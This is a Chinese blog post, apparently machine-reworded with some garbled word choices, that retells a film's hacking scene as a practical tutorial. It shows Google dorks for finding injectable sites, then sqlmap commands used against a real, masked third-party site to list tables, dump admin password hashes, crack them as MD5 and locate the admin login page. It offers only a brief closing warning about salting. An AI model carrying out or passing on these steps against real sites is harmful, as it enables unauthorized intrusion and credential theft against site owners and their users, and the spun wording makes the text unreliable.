很多小伙伴表示对当中男主潘生利用sqlmap黑掉酒店会议中的PPT后台的技能很感兴趣。

本日我带大家尽可能还原下当时潘生的操作。

为了不给别人网站造成影响,我在文章中会码掉一些敏感链接。

利用git命令安装

git clone https://github.com/sqlmapproject/sqlmap.git

当前能被注入的网站基本上都是利用了比较“老”的技能,新技能实现的站点基本都有防止sql注入的安全方法。



我们可以利用百度等搜索引擎征采一些可能“符合目标”的站点:

inurl:?id=1

inurl:asp?id=1

inurl:php?id=1

初筛目标站点

我选取的目标站点:

我变动url中id后面的参数进浏览器,回车之后浏览器还能正常显示该网页,可能存在SQL注入漏洞。

利用漏洞python sqlmap.py -u xxx.xxx/index.asp?id=3306-2 --tables

输入Y后回车,sqlmap将会自动考试测验进行sql注入去搜索该站点在利用的关系型数据库中的表。

电影截图

电影截图

如果能检索到类似user,admin之类的表就把稳了,管理员信息很有可能在里面!

可以利用以下命令去拿该表的字段名:

sqlmap -u xxx.xxx/index.asp?id=3306-2 -T admin --columns

再拿对应字段名对应的数据:

sqlmap -u xxx.xxx/index.asp?id=3306-2 -T admin -C password --dump

然后就可以拿到密码了。

这个站点的密码字段经由Hash,根据其长度我预测是进行了md5哈希。便去考试测验利用md5解解看。

这里我不知道password这个值是否是进行有被进行加盐,试了再说。

征采管理员登入站点在此我利用的是7kbscan工具。输入url和对应的字典后,进行测试:

成功拿到管理登录的入口页面。

输入拿到上文中拿到账号密码后:

后面内容进行留白处理...

末了SQL注入攻击是一招比较老式的黑客攻击办法,现在可能对大部分站点都没用了。

但是从安全方面给网站开拓职员敲响了警钟,但凡上面有一步流程走不通(例如对密码进行加盐后哈希),我们都将无法登入到管理员的站点中去。

来源:麦叔编程